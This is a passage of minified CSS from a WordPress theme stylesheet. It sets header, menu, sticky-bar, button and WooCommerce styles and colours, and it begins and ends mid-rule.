#Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #101720;}#Subheader {background-color: rgba(227,231,235,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #101720;}#Sliding-top a.sliding-top-control {border-right-color: #101720;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #101720;}#Footer {background-color: #101720;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #009bac;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #009bac;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #009bac;}a {color: #3144AD;}a:hover {color: #1a2a80;}*::-moz-selection {background-color: #626262;color: white;}*::selection {background-color: #626262;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #626262;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #101720; }h2, h2 a, h2 a:hover { color: #101720; }h3, h3 a, h3 a:hover { color: #101720; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #101720; }h5, h5 a, h5 a:hover { color: #101720; }h6, h6 a, h6 a:hover,a.content_link .title { color: #101720; }.dropcap, .highlight:not(.highlight_image) {background-color: #001fde;}a.button, a.tp-button {background-color: #009bac;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #009bac;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #009bac !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #009bac;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #009bac;color: #009bac !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #009bac !important;color: #ffffff !important;}a.mfn-link {color: #626262;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #626262;}a:hover.mfn-link {color: #626262;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #626262;}a.mfn-link-6:before {border-bottom-color: #626262;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #009bac;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #009bac !important;color: #009bac !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #009bac !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #656b6f;}.hr_color, .hr_color hr, .hr_dots span {color: #001fde;background: #001fde;}.hr_zigzag i {color: #001fde;}.highlight-left:after,.highlight-right:after {background: #001fde;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #001fde;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #d9dde1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #d9dde1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #717981;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #001fde;}#Top_bar .menu > li a:after {background: #001fde;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #717981;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > 